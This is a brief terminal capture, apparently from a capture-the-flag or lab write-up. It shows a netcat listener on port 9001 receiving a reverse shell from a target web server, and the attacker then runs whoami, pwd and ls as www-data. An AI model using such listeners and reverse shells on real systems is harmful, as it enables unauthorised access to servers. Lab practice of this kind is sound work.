 ┌──(kalin㉿kali)-[~/Environment]
└─$ nc -lnkvp 9001
listening on [any] 9001 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.67] 37726
bash: cannot set terminal process group (768): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ whoami
whoami
www-data
bash-5.2$ pwd
pwd
/var/www/app/storage/app/public/files
bash-5.2$ ls
ls
bethany.png
hish.png
jono.png
bash-5.2$